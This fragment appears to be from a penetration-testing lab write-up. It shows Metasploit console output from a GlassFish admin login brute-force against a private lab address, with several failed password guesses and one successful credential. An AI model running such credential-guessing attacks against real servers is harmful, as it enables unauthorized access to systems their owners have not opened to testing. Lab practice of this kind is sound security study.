 pass_file ⇒ pass.txt
msf6 auxiliary(scanner/http/glassfish_login) > exploit
[*] 10.0.2.4:4848 - Checking if Glassfish requires a password...
[*] 10.0.2.4:4848 - Glassfish is protected with a password
[-] 10.0.2.4:4848 - Failed: 'admin:metasploitable'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:4848 - Failed: 'admin:element'
[-] 10.0.2.4:4848 - Failed: 'admin:vulnearbilities'
[-] 10.0.2.4:4848 - Failed: 'admin:toor'
[-] 10.0.2.4:4848 - Failed: 'admin:monkey'
[-] 10.0.2.4:4848 - Failed: 'admin:superman'
[-] 10.0.2.4:4848 - Failed: 'admin:approach'
[+] 10.0.2.4:4848 - Success: 'admin:sploit'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/glassfish_login) >